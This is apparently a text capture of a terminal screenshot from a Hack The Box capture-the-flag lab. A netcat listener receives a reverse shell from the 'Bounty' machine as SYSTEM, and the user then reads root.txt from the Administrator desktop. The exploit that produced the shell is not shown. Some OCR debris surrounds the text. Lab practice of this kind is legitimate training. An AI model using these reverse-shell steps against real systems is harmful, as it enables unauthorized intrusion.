 zerox30@zeroX30: ~/HTB/OSCP/Windows/Bounty/payload 119x42
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Bounty/payload]
└─$ nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.16] from (UNKNOWN) [10.10.10.93] 49165
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>cd C:\Users\Administrator\Desktop
cd C:\Users\Administrator\Desktop
C:\Users\Administrator\Desktop>dir
dir
Firefox
 Volume in drive C has no label.
 Volume Serial Number is 5084-30B0
 Directory of C:\Users\Administrator\Desktop
05/31/2018  12:18 AM    <DIR>          .
05/31/2018  12:18 AM    <DIR>          ..
06/10/2025  11:20 PM                34 root.txt
               1 File(s)             34 bytes
               2 Dir(s)  11,884,576,768 bytes free
C:\Users\Administrator\Desktop>type root.txt
type root.txt
511
C:\Users\Administrator\Desktop>
app.hackth... mailing crm.board